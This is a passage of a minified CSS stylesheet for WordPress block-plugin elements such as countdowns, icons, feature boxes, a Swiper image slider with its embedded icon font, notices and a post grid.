auto;font-size:35px}.ub-countdown-odometer-container{display:grid}.ub-countdown-odometer-container span{text-align:center}.ub-countdown-digit-container{height:1.5em;overflow-y:hidden;margin:0 auto;font-size:35px}.ub-countdown-digit-container>.digit,.ub-countdown-digit-container>.moving-digit{float:left}.ub-countdown-odometer{margin:0 auto;font-size:35px}.ub-countdown-odometer-digit,.ub-countdown-odometer-digits{float:left}.ub_countdown_style_selector{display:flex;flex-direction:row}.ub-countdown{margin-bottom:20px}.ub-countdown>div{text-align:initial}@media(max-width: 991.98px){.ub-countdown .ub_countdown_week,.ub-countdown .ub_countdown_day,.ub-countdown .ub_countdown_hour,.ub-countdown .ub_countdown_minute,.ub-countdown .ub_countdown_second,.ub-countdown-odometer-container span{font-size:14px !important}}@media(max-width: 575.98px){.ub-countdown .ub_countdown_week,.ub-countdown .ub_countdown_day,.ub-countdown .ub_countdown_hour,.ub-countdown .ub_countdown_minute,.ub-countdown .ub_countdown_second{margin:0 1px;font-size:16px !important}}@media(max-width: 479.98px){.ub-countdown-separator,.ub-countdown-odometer{font-size:20px}.ub-countdown{margin-bottom:20px;font-size:14px;display:inline-flex}.ub-countdown .ub_countdown_week,.ub-countdown .ub_countdown_day,.ub-countdown .ub_countdown_hour,.ub-countdown .ub_countdown_minute,.ub-countdown .ub_countdown_second{font-size:14px !important}.ub_countdown_circular_container>div{height:60px;width:60px}.ub_countdown_circular_container>div svg{width:60px;height:60px}}@media(max-width: 374.98px){.ub_countdown_circular_container div{height:50px;width:50px}.ub_countdown_circular_container>div svg{width:50px;height:50px}.ub-countdown .ub_countdown_week,.ub-countdown .ub_countdown_day,.ub-countdown .ub_countdown_hour,.ub-countdown .ub_countdown_minute,.ub-countdown .ub_countdown_second,.ub-countdown-odometer-container span,.ub-countdown{font-size:10px !important}}@media(max-width: 320px){.ub-countdown,.ub-countdown-separator,.ub-countdown-odometer{font-size:10px}.ub_countdown_circular_container>div{height:40px;width:40px}.ub_countdown_circular_container>div svg{width:40px;height:40px}.ub-countdown .ub_countdown_week,.ub-countdown .ub_countdown_day,.ub-countdown .ub_countdown_hour,.ub-countdown .ub_countdown_minute,.ub-countdown .ub_countdown_second{margin:0;font-size:10px !important}}.ub-countdown-wrapper .ub-countdown-unit{color:var(--ub-countdown-unit-color)}.ub-countdown-wrapper .ub-countdown-digit{color:var(--ub-countdown-digit-color)}.ub_counter-container{padding-top:var(--ub-counter-padding-top, 0px) !important;padding-right:var(--ub-counter-padding-right, 0px) !important;padding-bottom:var(--ub-counter-padding-bottom, 0px) !important;padding-left:var(--ub-counter-padding-left, 0px) !important;margin-top:var(--ub-counter-margin-top, auto) !important;margin-right:var(--ub-counter-margin-right, auto) !important;margin-bottom:var(--ub-counter-margin-bottom, auto) !important;margin-left:var(--ub-counter-margin-left, auto) !important}.ub_counter-container .ub_counter-number-wrapper{font-size:var(--ub-counter-font-size)}.ub_counter-container .ub_counter-label-wrapper{font-size:var(--ub-counter-label-font-size);color:var(--ub-counter-label-color)}.ub_counter-container .ub_counter .ub_counter-number-wrapper{display:flex}.ub_counter-container .ub_counter.ub_text-left{text-align:left}.ub_counter-container .ub_counter.ub_text-left .ub_counter-number-wrapper{justify-content:flex-start}.ub_counter-container .ub_counter.ub_text-center{text-align:center}.ub_counter-container .ub_counter.ub_text-center .ub_counter-number-wrapper{justify-content:center}.ub_counter-container .ub_counter.ub_text-right{text-align:right}.ub_counter-container .ub_counter.ub_text-right .ub_counter-number-wrapper{justify-content:flex-end}.ub_divider{display:flex;margin-left:auto;margin-right:auto;align-content:center;border-bottom:none}.ub_divider.ub_divider:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce){max-width:initial}.entry-content.entry-content .ub_divider{background-color:rgba(0,0,0,0)}.entry-content.entry-content .ub_divider::before,.entry-content.entry-content .ub_divider::after{content:none}.ub-expand{padding-bottom:1em}.ub-expand-toggle-button{display:block;cursor:pointer}.ub-hide{display:none}.wp-block-ub-feature-box{margin:20px 0 20px 0;max-width:100%}.ub_feature_box{display:flex;margin:1rem 0}.ub_feature_box>div{text-align:justify;margin:0 auto}.ub_feature_box.column_1 .ub_feature_2,.ub_feature_box.column_1 .ub_feature_3{display:none}.ub_feature_box.column_1>div{width:100%;margin-left:.5rem;margin-right:.5rem;padding:1rem}.ub_feature_box.column_2 .ub_feature_3{display:none}.ub_feature_box.column_2>div{width:49%;margin-left:.5rem;margin-right:.5rem;padding:1rem}.ub_feature_box.column_3>div{width:33.2%;margin-left:.5rem;margin-right:.5rem;padding:1rem}.ub_feature_box.column_3>div:first-child{margin-left:0}.ub_feature_box.column_3>div:last-child{margin-right:0}.ub_feature_box_feature{border-radius:100px;overflow:hidden;border:medium none;max-width:80px;margin-left:auto !important;margin-right:auto !important;margin-top:-60px !important;margin-bottom:25px}.ub_feature_one_feature,.ub_feature_two_feature,.ub_feature_three_feature{font-size:40px !important;text-align:center;line-height:80px !important;margin:0 auto !important}.ub_feature_one_title,.ub_feature_two_title,.ub_feature_three_title{font-size:30px !important;text-align:center;margin:20px 0 !important;padding:0}.ub_feature_1>img,.ub_feature_2>img,.ub_feature_3>img{display:flex;align-items:center;margin-right:auto;margin-left:auto;max-width:100%}@media screen and (max-width: 800px){.ub_feature_box.column_3{display:block}.ub_feature_box.column_3>div{width:90% !important;margin:0 !important}}@media screen and (max-width: 600px){.ub_feature_box.column_2{display:block}.ub_feature_box.column_2>div{width:90% !important;margin:0 !important}}.ub_howto-step-image,.ub_howto-yield-image{width:100%;height:auto}.ub_howto-supplies-list img,.ub_howto-tools-list img{max-width:200px}.ub_howto-section-display{margin-left:1em}.ub_howto figcaption{margin-top:5px;text-align:center}.ub_howto-step-display .ub_howto-step{list-style-position:outside}.ub_howto-step{overflow:auto}.ub_howto-step>figure,.ub_howto-step>img{margin-bottom:10px}.ub_howto-yield{overflow:auto}@media screen and (max-width: 767px){.ub_howto .ub_howto-steps-list .ub_howto-step>figure,.ub_howto .ub_howto-section .ub_howto-steps-list .ub_howto-step>figure,.ub_howto .ub_howto-step-display .ub_howto-step>figure,.ub_howto .ub_howto-section .ub_howto-step-display .ub_howto-step>figure{width:100%;float:none}}.wp-block-ub-icon.has-ub-icon-padding{padding-top:var(--ub-icon-padding-top, 0px) !important;padding-right:var(--ub-icon-padding-right, 0px) !important;padding-bottom:var(--ub-icon-padding-bottom, 0px) !important;padding-left:var(--ub-icon-padding-left, 0px) !important}.wp-block-ub-icon.has-ub-icon-margin{margin-top:var(--ub-icon-margin-top) !important;margin-right:var(--ub-icon-margin-right) !important;margin-bottom:var(--ub-icon-margin-bottom) !important;margin-left:var(--ub-icon-margin-left) !important}.wp-block-ub-icon.is-style-square-outline .ub_icon svg{fill:var(--ub-icon-color, #000000);color:var(--ub-icon-color, #000000);background:rgba(0,0,0,0);border-top-right-radius:var(--ub-icon-top-right-radius, 0px);border-top-left-radius:var(--ub-icon-top-left-radius, 0px);border-bottom-left-radius:var(--ub-icon-bottom-left-radius, 0px);border-bottom-right-radius:var(--ub-icon-bottom-right-radius, 0px);border-left:var(--ub-icon-border-left, 3px solid var(--ub-icon-color, #000000));border-right:var(--ub-icon-border-right, 3px solid var(--ub-icon-color, #000000));border-top:var(--ub-icon-border-top, 3px solid var(--ub-icon-color, #000000));border-bottom:var(--ub-icon-border-bottom, 3px solid var(--ub-icon-color, #000000))}.wp-block-ub-icon.is-style-square-outline .ub_icon svg:hover{fill:var(--ub-icon-hover-color, var(--ub-icon-color, #000000));background:rgba(0,0,0,0);border-left:var(--ub-icon-border-left, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)));border-right:var(--ub-icon-border-right, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)));border-top:var(--ub-icon-border-top, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)));border-bottom:var(--ub-icon-border-bottom, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)))}.wp-block-ub-icon.is-style-square-fill .ub_icon svg{fill:var(--ub-icon-color, #ffffff);color:var(--ub-icon-color, #ffffff);background:var(--ub-icon-bg-color, #000000);border-top-right-radius:var(--ub-icon-top-right-radius, 0px);border-top-left-radius:var(--ub-icon-top-left-radius, 0px);border-bottom-left-radius:var(--ub-icon-bottom-left-radius, 0px);border-bottom-right-radius:var(--ub-icon-bottom-right-radius, 0px);border-left:var(--ub-icon-border-left);border-right:var(--ub-icon-border-right);border-top:var(--ub-icon-border-top);border-bottom:var(--ub-icon-border-bottom)}.wp-block-ub-icon.is-style-square-fill .ub_icon svg:hover{fill:var(--ub-icon-hover-color, var(--ub-icon-color, #ffffff));background:var(--ub-icon-bg-hover-color, var(--ub-icon-bg-color, #000000))}.wp-block-ub-icon.is-style-circle-outline .ub_icon svg{fill:var(--ub-icon-color, #000000);color:var(--ub-icon-color, #000000);background:rgba(0,0,0,0);border-top-right-radius:var(--ub-icon-top-right-radius, 999px);border-top-left-radius:var(--ub-icon-top-left-radius, 999px);border-bottom-left-radius:var(--ub-icon-bottom-left-radius, 999px);border-bottom-right-radius:var(--ub-icon-bottom-right-radius, 999px);border-left:var(--ub-icon-border-left, 3px solid var(--ub-icon-color, #000000));border-right:var(--ub-icon-border-right, 3px solid var(--ub-icon-color, #000000));border-top:var(--ub-icon-border-top, 3px solid var(--ub-icon-color, #000000));border-bottom:var(--ub-icon-border-bottom, 3px solid var(--ub-icon-color, #000000))}.wp-block-ub-icon.is-style-circle-outline .ub_icon svg:hover{fill:var(--ub-icon-hover-color, var(--ub-icon-color, #000000));background:rgba(0,0,0,0);border-left:var(--ub-icon-border-left, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)));border-right:var(--ub-icon-border-right, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)));border-top:var(--ub-icon-border-top, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)));border-bottom:var(--ub-icon-border-bottom, 3px solid var(--ub-icon-hover-color, var(--ub-icon-color, #000000)))}.wp-block-ub-icon.is-style-circle-fill .ub_icon svg{fill:var(--ub-icon-color, #ffffff);color:var(--ub-icon-color, #ffffff);background:var(--ub-icon-bg-color, #000000);border-top-right-radius:var(--ub-icon-top-right-radius, 999px);border-top-left-radius:var(--ub-icon-top-left-radius, 999px);border-bottom-left-radius:var(--ub-icon-bottom-left-radius, 999px);border-bottom-right-radius:var(--ub-icon-bottom-right-radius, 999px);border-left:var(--ub-icon-border-left);border-right:var(--ub-icon-border-right);border-top:var(--ub-icon-border-top);border-bottom:var(--ub-icon-border-bottom)}.wp-block-ub-icon.is-style-circle-fill .ub_icon svg:hover{fill:var(--ub-icon-hover-color, var(--ub-icon-color, #ffffff));background:var(--ub-icon-bg-hover-color, var(--ub-icon-bg-color, #000000))}.wp-block-ub-icon:not(.is-style-circle-fill):not(.is-style-circle-outline):not(.is-style-square-outline):not(.is-style-square-fill) .ub_icon svg{fill:var(--ub-icon-color);color:var(--ub-icon-color);background:var(--ub-icon-bg-color);border-top-right-radius:var(--ub-icon-top-right-radius);border-top-left-radius:var(--ub-icon-top-left-radius);border-bottom-left-radius:var(--ub-icon-bottom-left-radius);border-bottom-right-radius:var(--ub-icon-bottom-right-radius);border-left:var(--ub-icon-border-left);border-right:var(--ub-icon-border-right);border-top:var(--ub-icon-border-top);border-bottom:var(--ub-icon-border-bottom)}.wp-block-ub-icon:not(.is-style-circle-fill):not(.is-style-circle-outline):not(.is-style-square-outline):not(.is-style-square-fill) .ub_icon svg:hover{fill:var(--ub-icon-hover-color, var(--ub-icon-color));background:var(--ub-icon-bg-hover-color, var(--ub-icon-bg-color))}.wp-block-ub-icon .ub_icon{display:flex;justify-content:var(--ub-icon-justification)}.wp-block-ub-icon .ub_icon svg{width:var(--ub-icon-size, 40px);height:var(--ub-icon-size, 40px);transform:var(--ub-icon-rotation);box-sizing:content-box}.ub_image_slider{margin-bottom:30px}.ub_image_slider .ub_image_slider_image_caption{display:block;text-align:center}.ub_image_slider .ub_image_slider_alt{font-size:.8em}.ub_image_slider .swiper-slide>img,.ub_image_slider .swiper-slide>picture>img,.ub_image_slider .swiper-slide figure>img,.ub_image_slider .swiper-slide figure>picture>img{display:block;margin:auto;max-width:100%}@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-prev.swiper-button-white,.swiper-button-next.swiper-button-white{--swiper-navigation-color: #ffffff}.swiper-button-prev.swiper-button-black,.swiper-button-next.swiper-button-black{--swiper-navigation-color: #000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar,.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color: #ffffff}.swiper-pagination-black{--swiper-pagination-color: #000000}.swiper-pagination-lock{display:none}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.ub_notify_info,.ub_notify_success,.ub_notify_warning{margin:10px 0px;padding:15px;border-left-width:4px;border-left-style:solid}.ub_notify_info .ub_notify_text,.ub_notify_success .ub_notify_text,.ub_notify_warning .ub_notify_text{margin:0 auto}.ub_notify_info{color:#31708f;background-color:#d9edf7;border-left-color:#31708f}.ub_notify_success{color:#3c763d;background-color:#dff0d8;border-left-color:#3c763d}.ub_notify_warning{color:#d8000c;background-color:#ffd2d2;border-left-color:#d8000c}.wp-block-ub-number-box{margin:50px 0 50px 0;max-width:100%}.ub_number_box{display:flex;margin:1rem 0;margin-top:5rem}.ub_number_box>div{text-align:justify;margin:0 auto}.ub_number_box.column_1 .ub_number_2,.ub_number_box.column_1 .ub_number_3{display:none}.ub_number_box.column_1>div{width:100%;margin-left:.5rem;margin-right:.5rem;border:1px solid;padding:1rem}.ub_number_box.column_2 .ub_number_3{display:none}.ub_number_box.column_2>div{width:49%;margin-left:.5rem;margin-right:.5rem;border:1px solid;padding:1rem}.ub_number_box.column_3>div{width:33.2%;margin-left:.5rem;margin-right:.5rem;border:1px solid;padding:1rem}.ub_number_box.column_3>div:first-child{margin-left:0}.ub_number_box.column_3>div:last-child{margin-right:0}.ub_number_box_number{border-radius:100px;overflow:hidden;border:medium none;max-width:80px;margin-left:auto !important;margin-right:auto !important;margin-top:-60px !important;margin-bottom:25px}.ub_number_one_number,.ub_number_two_number,.ub_number_three_number{font-size:40px !important;text-align:center;line-height:80px !important;margin:0 auto !important}.ub_number_one_title,.ub_number_two_title,.ub_number_three_title{font-size:30px !important;text-align:center;margin:10px auto;padding:0}@media screen and (max-width: 800px){.ub_number_box.column_3{display:block}.ub_number_box.column_3>div{width:92% !important;margin:0 !important}}@media screen and (max-width: 600px){.ub_number_box.column_2{display:block}.ub_number_box.column_2>div{width:90% !important;margin:0 !important}}.ub-hide{display:none}.ub-hiding{height:0;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.ub-toggle-transition{transition:all .5s ease-in-out}.ub-icon-holder{position:relative;transform:translate(-25%, 25%)}.ub-custom-id-input{font-size:.9em}@media(max-width: 699px){.ub-mobile-hide{display:none}.ub-mobile-display{display:block}}@media(min-width: 700px)and (max-width: 899px){.ub-tablet-hide{display:none}.ub-tablet-display{display:block}}.ub-border-radius-control>.components-border-radius-control>.components-base-control__label{display:none}.ub-justification-control{display:flex;justify-content:space-between;grid-gap:20px}.ub-tab-panels{grid-column:1/-1;margin-top:0px !important}.block-editor-block-inspector .ub-date-time-picker .components-base-control{margin-bottom:8px !important}.ub-block-post-grid{margin:0 0 1.2em 0;position:relative}.ub-block-post-grid.is-equal-height .ub-post-grid-items{align-items:stretch}.ub-block-post-grid .ub-post-grid-items{align-items:flex-start;row-gap:var(--ub-post-grid-row-gap, 32px);column-gap:var(--ub-post-grid-column-gap, 32px)}.ub-block-post-grid .ub-post-grid-items article{overflow:hidden;padding-top:var(--ub-post-grid-post-padding-top);padding-right:var(--ub-post-grid-post-padding-right);padding-bottom:var(--ub-post-grid-post-padding-bottom);padding-left:var(--ub-post-grid-post-padding-left);background:var(--ub-post-grid-post-background);border-top-left-radius:var(--ub-post-grid-post-top-left-radius);border-top-right-radius:var(--ub-post-grid-post-top-right-radius);border-bottom-left-radius:var(--ub-post-grid-post-bottom-left-radius);border-bottom-right-radius:var(--ub-post-grid-post-bottom-right-radius)}.ub-block-post-grid .ub-post-grid-items article:hover{background:var(--ub-post-grid-post-hover-background, var(--ub-post-grid-post-background))}.ub-block-post-grid .ub-post-grid-items article .ub-block-post-grid-image img{border-top-left-radius:var(--ub-post-grid-image-top-left-radius);border-top-right-radius:var(--ub-post-grid-image-top-right-radius);border-bottom-left-radius:var(--ub-post-grid-image-bottom-left-radius);border-bottom-right-radius:var(--ub-post-grid-image-bottom-right-radius)}.ub-block-post-grid .is-grid{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-grid{display:block}}.ub-block-post-grid .is-grid article{min-width:0}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-grid article{padding-left:10px;padding-right:10px;display:inline-block;vertical-align:top}}.ub-block-post-grid .is-grid.columns-1{grid-template-columns:1fr}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-grid.columns-1 article{width:100%}}.ub-block-post-grid .is-grid.columns-2{grid-template-columns:1fr 1fr}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-grid.columns-2 article{width:48%}}.ub-block-post-grid .is-grid.columns-3{grid-template-columns:1fr 1fr 1fr}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-grid.columns-3 article{width:32%}}@media only screen and (max-width: 600px){.ub-block-post-grid div[class*=columns].is-grid{grid-template-columns:1fr}}.ub-block-post-grid .ub-block-post-grid-text{text-align:left;padding-top:var(--ub-post-grid-content-padding-top);padding-right:var(--ub-post-grid-content-padding-right);padding-bottom:var(--ub-post-grid-content-padding-bottom);padding-left:var(--ub-post-grid-content-padding-left)}.ub-block-post-grid a{text-decoration:none}.ub-block-post-grid .ub-block-post-grid-image{margin-bottom:1.2em}.ub-block-post-grid .ub-block-post-grid-image img{display:block;width:100%}.ub-block-post-grid header .ub-block-post-grid-title{margin-top:0;margin-bottom:15px;line-height:1.2}.ub-block-post-grid header .ub-block-post-grid-title a{color:var(--ub-post-grid-title-color, #292929);text-decoration:none}.ub-block-post-grid header .ub-block-post-grid-title 